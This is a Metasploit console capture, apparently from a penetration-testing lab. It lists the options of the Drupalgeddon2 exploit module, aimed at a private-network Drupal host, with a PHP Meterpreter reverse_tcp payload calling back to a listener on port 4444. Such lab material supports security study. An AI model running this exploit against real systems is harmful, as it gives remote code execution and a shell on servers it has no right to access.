 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RHOSTS 192.168.204.129 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.204.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.